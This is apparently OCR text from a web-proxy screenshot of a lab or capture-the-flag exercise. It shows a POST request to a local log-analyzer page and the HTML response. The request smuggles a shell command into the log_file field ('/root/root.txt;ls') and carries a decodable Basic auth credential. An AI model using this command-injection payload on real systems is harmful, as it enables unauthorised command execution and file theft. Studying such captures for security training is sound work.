 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: localhost:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8090/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://localhost:8090
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%2Froot%2Froot%2Etxt;ls&analyze_log=
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;ls:
</p>
<pre>
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114